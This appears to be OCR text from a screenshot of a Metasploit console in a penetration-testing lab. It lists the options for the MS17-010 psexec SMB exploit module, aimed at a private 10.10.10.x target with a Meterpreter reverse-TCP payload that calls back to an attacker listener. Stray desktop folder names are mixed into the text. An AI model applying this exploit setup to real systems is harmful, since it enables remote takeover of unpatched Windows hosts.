 msf5 exploit(windows/smb/ms17_010_psexec) > options
folders
tools
vulhub-master
webgoat-
V8.0.0-M25.jar
webwolf-
V8.0.0-M25.jar
Source_code
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
发现
Scripts
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for auto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS 10.10.10.130 yes The target address range or CIDR identifier
RPORT 445 yes The Target port
JavaSocketStu
y
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folde
r share
ThinkPHP_5.0
2_with_exten
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
client_server
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic